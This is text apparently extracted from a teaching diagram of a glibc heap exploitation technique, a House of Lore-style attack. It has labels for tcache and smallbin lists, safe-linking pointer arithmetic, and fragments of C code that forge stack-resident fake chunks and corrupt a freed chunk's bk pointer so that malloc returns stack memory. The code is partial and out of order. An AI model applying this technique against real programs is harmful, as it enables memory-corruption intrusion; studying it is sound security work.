 fake_freelist[0]
fake_freelist[1]
fake_freelist[1]
fake_freelist[2]
fake_freelist[2]
fake_freelist[3]
fake_freelist[3]
fake_freelist[4]
fake_freelist[4]
fake_freelist[5]
fake_freelist[5]
fake_freelist[6]
fake_freelist[6]
NULL
smallbin[15]
bk
fd
bk
victim_chunk
fd
unsorted bin
bk
fd
victim_chunk
prev_size
0x111
victim
fd
bk
...
dummies[0~6]
...
stack_buffer_2
0
0
stack_buffer_1
fake_freelist[0]
stack_buffer_1
0
0
victim_chunk
stack_buffer_2
tcache[15]
dummies[6]
dummy_chunk6->fd
dummies[6]>>12 ^ dummies[5]
dummy_chunk5->fd
dummies[5]>>12 ^ dummies[4]
dummy_chunk4->fd
dummies[4]>>12 ^ dummies[3]
dummy_chunk3->fd
dummies[3]>>12 ^ dummies[2]
dummy_chunk2->fd
dummies[2]>>12 ^ dummies[1]
dummy_chunk1->fd
dummies[1]>>12 ^ dummies[0]
dummy_chunk0->fd
dummies[0]>>12 ^ NULL
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);